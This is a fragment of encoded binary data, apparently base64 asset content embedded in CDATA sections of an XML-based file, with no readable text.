1eMMY0VzE2Qnedc+q/GgMVVJUbJbj7pOUsyMq07QQjJvqt5MMVqfIWZan0XU+lWr3ug2oxXmLteb
a+5xgymjaIZxrXYzwejxHJlRsVYKcIsgsdmyNBMpswKYPkHkTQIRUH8JcrYwRaeoqGa51RKiwsAU
MpUVnSrMWFP1JoIhSoNmkqSJRlg1qjakYbTALEijrWZJGiwZZTNsa9WbCYYkcySmSRInAQk7myVp
JmqD3glmSjBLA3cyFaHfnMK5iBH0LElyeEpdNg1goMhkmzFTv5liyDJDNAnTTCTsGtUbEjFakaWJ
9PZmaSKdrYwmMljXNZGJkNFE/aWmhXdNUtKFaaYRXtFFQXVuiIM1TrtnJAl6CAxoP/WEe9V8lnjx
TC3HK6YJnkXRJWkiZiSZRURWM9Xr0si0wiRJo7kmQRo86bQM17Ru87UuxRxp6aF/XpX6CdFMI2yK
UItolpkIjxGkbC0pgI1lODlLhjywxPAmEfJOSVAFk9YwE3QBZmgZ+ZlpyKJRsy4D4/Em4RnNNAnP
4EWnZbilNZuvdeHlSIkKTwGdwYnZRsZMIxwqJq1KZKBAtaykZAlPpltoZtnJ4JHIZjMqORVwYsVM
zWaCLrsMLSM7Mw05NGrWRaA/3SQ6o5Em0Rmc6LQMr7Ri87UuuhwZabaapZtSZtGZaYRBls0Yfzp5
WfCQlWyDgqczBCFbdvh83qwusYHkJQajahNBl12GlpGdmYYsGjXrMjAeb560ejNNwjN4MQoa3Go1
m6514eVISbcjmgNEXk5S5CyfUQWXVNE8CeJeqU7wLJSMy6hfmz1GnWZ2GDPlNKcvU7NG0B9vdhfJ
wlaSs7xFltPXzFrV8FeQNSNFnq8TTK6iTjJ7iplyugCMmjME8viaPFLShKe7OWbh6TSDRd2HMoSg
OVpm4ekOmVl4uttmlNMdO6NmnWAWnkEzCc9EoyzqVRtC0J9vFp7WTLPwdFaMcoYA9JpNBEN4/aXU
zxc0C0+nGSzqbpMhBN25MktP98LM0tN9NaOg5swZNWvXZtnpJJPoMiTKn16tIQH92WbJ6W00i05n
xChosK9XbSIYousvo37OX9ak1WiZqaWZ6czk0zwps+h0l8ssOt0xMwrqrptRtU4wC8+gmaRnolEe
9aoNKejPz5q1Wjuzpq3GTGba6iIwpm2GkJm2/eSU7e2ZpMcZsqIc6n6RLgLddzKJzvCxTKIzPDGd
ZvhqesUGwSS6DC0jOjON8GdUrUvAeL5JdHozTZLTOdFJXEaQpF7TtS62/vLJdu9MUtNJOnO6Q6Rz
rztNJqnpvpVJaLr/pZN0/0yvVb82ScwgZQRmIhG+9Fp1vvUHm6SlN88kLZ0DnWQwrdVqutal1V8u
2f6cSVo6SedLMQwF5Vv3k0zS0rwpk7B0h0sn6Q6ZXql+bRKWQcoIy0QibOm16mxrzzXJSm+cSVZK
RtUTksGyVqnpWpdVf6lkO3AmWekknS3d5THmo+YWmWSle08mYekellFK88CMWrVrk7AMUkZYJhIN
zGu16nzrDzbPQ615JmnpHBildKb1WjPXurT6y6V26BM7g+99M9pGxrDugUsO8k+Tg8PXVgfYAzdu
QhK9kf5byB64IgvfeAtc26bT//+PzPU3/bEi+//6N/tjf4xPnjFUMTyjb+Afi/0Mw0YzntNzTKH3
OuAWR10qBrMZiHhAL88hdHtHepAdaboJnXd3px+58P0dbdu4/w4PJRezx0NL5uzy9CNb2efBork7
PZTjovZ68smQ1Jig0tY3BRW9A/R9/7w7QP3IFvaAoGS+XSAgF7sPRIrm7gT1I1vYCyLM5ewGEWpR
+0H5ZDio6PNuFPUjW9kqgqL5NosIuZjtIlIwZ8Mom2phy4hwlrtpRMhFbRvlk+DgAs+3n9SPbGVH
CfOn5NlTIuTidpVI0dx9pX5kCztLhLvcvSVCLmp3KZ8UBxV6vm2nbGrhG0+YzSPP1hNJ8lHc5hMW
zbP91I9sYQMKE9DkbkEhw0VsQuWR3qCyzrc7lU0tfH8K33fL3aHCvJDF7FFhudxdqmxqwftUyFLu
ThVSi9iryiO1QWWcbxMrm1r4NhaehsrZyCIppIrYysKjXLmbWdnUQrezkKHcDS2kFrGllUdmg7sk
efa6sqmF73ZBuTz7XYRaxI4XKZez55VNLXjXi7CUs+9FqNZ3vvJIbQhTmLslZqJa2RQzudmmsJTJ
y7a0MWZypk3hqWxq4ZtjGf/aFKUyudeslQ2yPFIbXMZ5ds5MVCt7ZyZ3OlvGRe2fmXzmbBkXtYeW
8aOzZVzUPloeqRXmQ2fLuKgtNpP/nC3kIrbZMl5ytoSL2WozOc7ZEi5quy2PzApzmvtpimJ24kwO
c7aEi9qNM3nF2UIuakfO5Cn30xXF7MrlkVtBXnKWkIvYsDN5yFkSLm7TzuQGZ0m4uI27jGucJeAi
Nu9y5VWQW5wl3CL29TIucZZsi9jbyzi+WXItYn8v4wtnCbWIPb5cORXkB2cJtYjtP8MHzpJpEVuA
GU83S6bWtwEzzm+WSIvYCsyVUkGOb5ZIi9glzDi9WTItYqcw49pmybSI3cKMt5sl1CJ2DHPlNKhQ
B0lxdlxev1CGeJO3qDf3b0t2RofK5pL7UscIyukiOGWe5NLGF2xowglQ6TxmJiGJrkV6rkOnYUpo
gSeJKlh+EBpm72UkinJCkg2psvY2D8/TMzb0ySTgyXNG7grVyQGLDnKfqiVrAU+Mo34Mg+5SFpHU
SLNQiDTddS6FFGRoTiTyAHP1/QWgHdphaFHMNUulouda0yi1GYpsaquiQfLmo2VKVpLqFT4fCX1C
RqAZngy5sbAClVUiIr1lpvv6NbaAjfvSpNrAFPGggUWiQVhMuiFjph2SO0Q6/kk35oVT6bBjcSra
1pdO9obLMycTJhviKKiQ9lWfRirJ2M/RBEOsTiAXFL2EfKVZt2v1S7jShy0m95GMb0aF2hesGLME
kQTg9Is2u7RfTYVoTTU0RZDpEdkN0Fqmf9NrMnGiMViTSSjEYaYZorNUTB4Po4vHVDrkL0ZyJfy3
RsuBo2mYzM+VplKVtCpyr5rVytxLI7kJvZVy0KlfavoJvxp161/IQyXyl4qtkrbKfIO5pFZhjdaK
TGdlX47M6U4y6/DoFx33qV0fTkTjLTXxZHe0uiedTibqCk1OPTxZqiUjaTSOC9zAJL1mfJEJgDvG
hMj/8ZJk+sc8oPRctQbBTHJ70t/0MuQemu/ZoSXvpA/TXr6gt+Nl5jupVNXgmE0PND3Y1GTTBFMo
wJgCd7Ik7oF/BUwuCT8opKn4l/Kk/1KZub1Soc+msG219Av+yFFYBVqE/lqpUKYqFcqI8ZupiKIJ
SBkc32yojLJ5YMI0ZZkfJIzgbjIDQs+zQ5XVUnAW+9yBoOeHfC7LZaf+vM5N8+fKpsFMBK5hVWf3
ZCXpykx36cKv1KRv+mv0t2kU9Bsg2X8y92UKa2NFq1UfMaYWmBqmD5eCcs4WNgLQujADSRNfMwel
OxDAnTpUWUEZcAQU8tyBwO2GfC7LDwyDqOELHsfkppxTIZkpMKUir+Ucw+8c7m/pPxL7Bt9VgjVB
g1e1eJabfoWfeBgvxGz2q652iJyn4KKBFS8052mlXq3+mM7ME/M1LB8Dpttyqhu8tRxmiGBV4bhk
aC3Q+LMWMrSKmFJE+0cYXszCkeXnHFNWC/N2kl3uLurnDInCkYlHWHNuTIkDeZLyG8PvNDcxBdik
K1He9J3LfK8031TJK07M1cLi/EZIS0wQwyiMcam9jITf6Ys95Cu5iSxhSHEsTWplSSZW/Wttpn3a
FdzNKOQqqxqtenxJRHtorf5Vv0Uvii01M23yj4hAKnmV1NWpf9VAWOl3AsGB5yZ4BN2QcW3DOHSB
MMS357TvutRYJiM0/btWmJTFehXdddMeThuVaYlxk8I5SGGy+W3wQZ9segLHZ3/V2mO0s9bc8Ywm
WVIrXmZYxTbpQqgxGjSsvhr6PIqYa/WwBbDeRr5ZWEPms9W4ahWHLi3KA1nrAp+dz14X+GyQ5pA+
m7knOrM7ydx5pj419bRpCJh6Ue9EfcgYo8o0ovv1srn/TQ0aVq8MvZuBPBxGVqm82YH6mhdIEt8h
ykviwNDDBT5/gP4u7PlsvwT9GeXQaZr5lcbUN6mUzESrzMy0/grCrDq0YVCTpWnMCqjSPJgG6ke2
qH6U8gAZCAReQRqqH0m+7qHKS9zg/VjA8wfqx4Ke378fj49nzSlkjBE9QIcbmaosnZAcydasGHQj
2xCjVcGS/9FqyUMyFQuZUTiAViG3mL5qd7SbhpSewVovzGaPutwB2D7S0AZ4pyoLkkPCvOf0nbGR
DDDQ4HIN6P+NSEhuRDeVJLK4xwRm2pqQ0kCHCSj7StEJ84PskCpkrwhDAipLtvYpIUI2WiSBlTL3
qNqmvVGLTtAfFSHZCigNnkBBNLVasAkKy2aepBMi5D192hzjJr3BRi39uYoMstib5ptf65470zHd
MSUSS0Xi0Ra+ZaqDvAkE/Q0F4MfsIYEAsizZ3Zdkgafhf8bJK6zCSwaxlhBhbY1nX2RE9WTIXpjA
oO3AFIEcnh3noevxrAH+xTM3ESJ/RUV9hTcT3FPCBtQN9cGalJ5ZlUT8icH07qCqtHQQlIjJ/2VJ
0kLh0B5WIQt8BPTlHPhXlnElLxGohf7c1OQySPWCipCh4JyY2JacPHSuaL5RcnISAiDD0JRIz1Ui
YBQ9og+/yRJPztNJAu5tVmJ6elZU9OZTIg4KDUiVdTLQoWQ0yfqxFIoHAb/wPDYmuw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	2Rsb7z9dY4ZA53d+sNlvkvc+em1NusDikr981fqqAtckN41Ox9m0G2CQPowG72wTTrMR8DXoL3g7
7LVHHX6Borzq2jfMLM4YZsB6T5DlubgKSsibW9nhpyKnxCwyZL0hP51KPwu7V9iwwI9huU+vhuo3
yLO75qSn3F6heq3KD5q4bPFoOB+1a1boAcMQVqZ7k37VdahBzxig/FiHK3ksda5++idRyZH4HyeB
/4xxAVgPGBpIRELCJY1gyIGPmkiE8U7DeCIu/AJLKRaNcCzHkJNl2DADS4vD+sMEWHjYRBcNtP/F
amXhqanLrat/YCxBTPEitbp4/lvXToQLTbGlhdxWlTfzmy9cKIxZBFws1l+gDg2vuMGbK6VN9o+p
sF0eln75HvS+VelTX8PZeIGV+N+67B+iy8TVIV48bLFiQlEuHv2X1EXcf+sivS4iQjXxD9FF/5pV
8otvZ+MVNZzRFTUMY3NJDblk5V+xBp7TXCz030z0xzERJyD3X5KHIv+coz/+heY/FP+HTf//9QGq
58Lo+9ff/30w/PX6rxmX+tc9KOleU3ry54zMGDKkAzuYXcspTP8q8fUrnXvx32mC/0CpRo7VLg47
1KHa9qdzXzcH/GzGCzN33Vr3knI/Xzen/ATlKpnd31HaSj9t/OW6bcQy7lyv+fd/+yU9X3u5gjv/
e3My/KXAtzm4Etrzk99GIAer5ZyMFRNl41wiEonEYologlzcFgDsAB0mzkUT8TgmxYi6m/Ty9//v
P//j7/82U/cS5TD9iE1wDEvut2EoXU/eeurxAy3oCBtnYJiAc4RjYySJIcBykWgsxOEhX7FQPCST
lHQiZYyOfjfoLR4PxcNx3LlnowkmJqQ3RTAyF8KcvLjkNDLa3nqqbmA2gCRcmIUhxUgSCRvFq9pj
uBEbiSjDEns5a06+m7//Ak2sRoeNxhMwqEhMTLtMAHnZUIJh2Hg4KpzByMXikUiI5eJcmAsLJ1PH
uATHxRk8rDpKhhBRpbkggXTpm6wm74WgVT1iE6HN8hG8kzsKR5TpZrgETFAEk0bFVGkuFkW+jMUi
TFzAlGNiQDVAH1AVMh+ZeBxeCSFD4OwC7qrER8SCUZ0pSaKh6h1tES8uFAO8uDjgFYpSzBvDmwkZ
YKBQCDAgQHA14C1geFF2ImaUCBRIqNOySGqhjkAmiIRZQAQMUxoRBMFhXm00hPlH5BYTGH0MmBG5
gCF5RQlYZPEQzAqs0TDHimvGPh+JVU+VgghSBGYAMWEokoTCceADoIAwAciMmOEXi0bxzE+gkgA5
rgogoxRRnZsSIjkHVAsmLkOOIAkwGTB3FEkoNAhHwjE2jq/j0S0CFJAo8XgclxQH0kqErM0xTOjO
HmU1nCJD5pALQoQNQsqqicdjkTCTwLRlkgUhjA9aw5pBuRgTsInrT2en0kIJi5oBZgn7cWE1YJhk
kENMNJSIgugLC+m+QOpwJBriUBYJ4hXPkoc1GotzgigORHSn1sR0087R31kZEzbMIPETSIJoiFIT
UcACRCnL4E2EglwHUcYAI4AmEE/Ugf8l2EgkzAJUsvfAaZKQ8OJCekXiQuA0fCEiEiHsFweP7CgW
VuRpNAwLLcqBUID/hwRBA3PKheNREEJ4JysiEoJxJTBXD9BgBYaMqM+bJcnU6gMYRcBk/GFkvqjC
fAmcCJDjeK8diD8hIZDByo5QIsRGmJDAeBEYUxgUVixExCuH1GESwDzAIhzZrAqEGS1PcJoj/Gk8
GOSIiCIpoRvANhEGyPBMmAjc3WG4aBRLSeLCT6z+tF0d3bWpoyJYmF2J7ixLAUbVG0ZtzIC+wfcZ
0GchEIxxlgsxwmYU0BjEFGgLlmOFOwxAbiHrAJXwJgOCmz75P2pBgCiqCjYSU5T6H3veJsANC+IH
KQBSRWG9WBjEQAJeCYXFpFwgOugCWIyReCgkhe6MdtN0SbnUCNkQjjAeV3gN1hnu8sVZXHFEKUfD
kVAMFjiWDhGeYUKw5kEvJQA+CCBC6jCoKsAG9TQR9azmOGUGb3ekSW2wKiQSRAGzMCF9WKIAsbYC
KOk5eD8UYcleIhcOh8EOBN5IAFnIgtRldOs4PqTBQ5KCRAii6sMoryJ6QKLAoECXwcxHBNkbIQUl
MFhWONwLeuGAIeBf0MuCLAKTBRYkLNsQ0UmBsIFVgluqmmxzUQwyqAmAaEgBZRXAygNrDpZ5CFY5
sXzAUonEw6CCQTPjnZZYCgZKCTO1gSJxoRQM1moU76YHbCImSlhnH2iqDGTxHJPsJ4Ah4wU6GbQy
9sGhMiIJyzEWd4uBCOGYYDKwDAwxFMdbZkFykUubWbpyQUphVikGGTAstfIRzk2CUozAUMCaMGCQ
+VEBLgijSBTT1FlkE4Ez8VZNABUFkRURik/Uit+IRTQEkRUlJ/FIgjZKEjFwDNA8gMGGCFQOlEAI
r2QHIyksXFZuZCBqjB+yf65KcFQZiCHCnByrGOYcVthweBs4mLBCiQ4m7IIuADqHiPsE30EBAOag
o7ioIARjurUZVVmq5BfFaE4QiRQnopCa9QTIvSjeyR0NC9YdYALqCOgNswlSkcioCCpBGDbI4CiZ
DtDawCrIMmCnhggg0k5zGntYtYwjCiOgBQ+ShiiIGGWrgCCIgYYQlC92GQJVDTgmcHVG0ArBzGYw
HGFNYsoCUf7gFYLWhgnCsRipJRimzqDT1uRIqLERtJ1xccQpxGIwJsAJyRASSA0GE6DLhkEzxYkK
iYZi4AJhI2BfYrBjrlACrz0FoypBhHBIRyFOp8m1qbACXnGkGNEn0QjFOVGYPMzWwMICwvJgvcNE
giETA1uJTAwsRmAe8AnYaIQVhAuoZrBCMFEXbEBDy06fCx6mNW4kpvAVrmmgM5G4irEDggonBPgk
gQ44WdRsGK9nhcUaJWYHSGVgM5KNEiOoQu8wtwzyXjRKDCT9XUVhjb4lBYMGegBFCeBFrOE4p6AF
tlUIhAo8AAEryNEwmB7AznEuTpLjsawN6BLC5Yh31hMTFDzceBQnBWR31NA6DumcFa3hqrKOiXFM
mSSgpqOABejeMFh8ZOLgMxdD5Qw6gVgACcEsgtUBZnNYrDYD4obCAjUiBisObWOtUDBxG1niQBCX
iXIbgc1hRXIwT3GgNzFE0IEAuyECnMUJrjYMj4XZB9xFx1o/2SG996DVHCDBDeVmAqdS4DCFwcCt
R9cRukyAlIoTAwnJDGTDC7CI5wT6C8bMgokZF5BAew/VShggChU4nI5eWvcKvUZNHpOAFuGwELG8
JGEubhYJ8THfphjHogJoxttE2hdUnWE0Z+SgD6Gd6tWrSbvb6/BNB2/LTZUOpKhSrks6O2/OnKBB
mpl28vT3fxvNfm2Oe/zk7//e7o2GfN9Bn0ZvCSDMTxigOiMnCQgtxbes7prTvie2lQxYdw3maIRo
4A7O9ecfEgAVzHo0FCgbFuQCHhAQjYOnRhYiVvvH8Qo46IRLEP8E5Dx8SsTAmyM/gD8P+grdvQh6
mcSCUy07R79I9gsyPIfrkHJpoolwCEsKQYyHJI0DMNGxw6AKMa1hDYKGxkuoAVliQIBWjESYWIQF
PDnBzZf/k5x3dKEiqPEiiq0E3ngiEgH9EOdipN42Ah4MjDkGP8aFO+8iSCCw6Rk8lJch9U9RrIRE
Yy4BH4nOUA0w6ugXEa0YEZIY0YpR9gFWW7HoS8ZiYAIgFqBkwWsGTzMEM4xkieA1fKBWQJpGYkIl
NgOyBowGDIoKkY2w/J/Kh8C/qF4VPQaaHBw8cBLRayIuE6g1kFPgUIAei8eMfwGChxHPOBI9JJTO
aodt/4uEGkc0P4l3wl9FMIOyxFnCF0i5PphaoOnRhAYdKrAIyGdwsTBgG4lHxbgP2nchDNnGiGEU
lf9TG42RkNaChVURwWAqKI+4oPHwXsQoQwItEfGXWAz8bnD3Ekw0IprPuoHa/yKhEhOMaeJCxRSd
BEsea5tARyQYwSxm0bsEcxCYgRG0FEiEEExcJAxKm0sIsba4/J+00pgwcVHQeoG/SvwyjqeDYIg4
lmDFyDrLgP0bj6EXTrQ7qEAujldCRsDfiosxXN3I7H+RnRaGxDNRGHFKEPcfezg2iSUTry2MKwH+
KvK4PJmPm5v90WA0+c//+G2z1uP/z//evOdbinhGgRRLRIBiaApHBdMDrAAQc8CHibhYlaULZxrF
mbRl+qIpEJLjTBzl6kfQIELLDhiU4+QtKPDCgA0TLM6ZEOzROgExnbvCaTCRF6HgyxLHIEY5sxGG
eI8klMOS6B1gjhsAIGkY5AxByS0Qy49EjGP54ICgQgIDEaQZMQfjMOPIoiTQiOYygcSyqgAWsUPV
WxwqSBwSM0QPCYxgGBDICLA7RaERAhEXwgB6CMOZIqCwinZElpj448KQOCJRYopwxUhEHOYELx8T
opIsFyPSGzg6RI51gNFE4shOAAocFlYMomorHcmiNt6hwOCmvMRZCfh1TtkUlrd+F7ur+bw3nWly
ZjbU5zpu2JzQqz/CxqxIbEM5MWyDvhJav9ktYLXkbdQsIzys/fpujQbY1f+DY5jPZqPh2+iv/ITc
nd1s5ZoT/6zZUn7i/zbLTvjm28eoPZ8KoxjfjjUv4kGAndFvyg/XzSE/eMsPRlNeaHoltWzO+FKP
H3TkpqXegFChWqsJF8zP+80vj7B7OgOpNOE7v2aj39B8dN//53/8zvc3p/0BPx79hla+uzL65pXZ
6Yw254N5C+zbX+2ugNm8P//ySDQAwqkoYEFNkScKMO5vfjgDxIHrdt+C0g+YY4FfqZwJ8kN2Mmn+
MnkYZTb9UTEN+3oE4Kr8oD6qXk16AAkbbAJ5pz18hzzmSJrE7htJ23D6Eiu+xErp3tfZqtyPlMJN
Uo8upCMCd9/cV60pWOWbk1Fr1P791yarz77HlCmxNcgpdpP8UbASMKnOB/xEQE1BQ8hoOZkCJ7dG
zUmnxg/49ozvKFhpWxT4j+Z8MKNAHgr/6EiKsYClaBr/xxOVsyYq6iCHRDUgmYaoBmR3TlTkUyTs
Eozqj/+jqRpywKpI2n86VQmrLkXW+D+DrmEH3PrPoOvhpltqQ2StZmB50EWosYTUVvFh8OHi/BIG
YiKXocu/fQ+G0MDfnMFYW/MZP5VepQX6P6SbNUGh2rW7vUFnwkvzIZWvSY/xz+zXWCKWe284fftr
czI9pLJV6bZ/bQ7mcmN8MDVpOKQnT2rp+69EquFoyDuh0mDU7iO3OyCT1HSdjLv8AFu9YQcQZp0M
